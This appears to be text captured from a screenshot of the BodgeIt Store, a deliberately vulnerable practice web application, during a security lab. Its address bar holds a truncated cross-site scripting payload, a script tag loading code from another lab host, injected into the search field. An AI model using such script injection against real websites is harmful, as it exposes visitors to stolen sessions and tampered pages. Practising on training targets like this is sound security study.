 The BodgeIt Store
192.168.56.102/bodgeit/search.jsp?q=<script src="http://192.168.56 Google
The BodgeIt Store
We bodge it, so you dont have to!
Guest user
Home About Us Contact Us Login Your Basket Search
Doodahs
Gizmos
Thingamajigs
Thingies
Whatchamacallits
Whatsits
Widgets
Search
You searched for:
No Results Found